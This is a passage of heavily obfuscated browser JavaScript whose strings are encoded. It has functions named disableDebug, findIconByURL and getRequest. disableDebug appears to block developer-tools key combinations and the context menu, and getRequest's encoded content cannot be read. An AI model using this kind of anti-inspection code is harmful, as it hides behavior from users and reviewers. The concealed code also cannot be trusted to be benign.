0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0x